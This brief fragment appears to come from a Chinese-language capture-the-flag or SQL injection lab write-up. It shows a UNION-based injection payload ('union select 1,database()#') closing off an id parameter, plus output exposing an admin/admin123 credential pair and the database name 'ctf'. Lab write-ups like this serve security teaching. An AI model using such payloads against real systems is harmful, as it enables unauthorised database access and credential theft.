 ⭐查询 语句
SELECT username,password FROM users WHERE id = ("1") union select 1,database()#
🔎查询 结果:
Username Password
admin admin123
1 ctf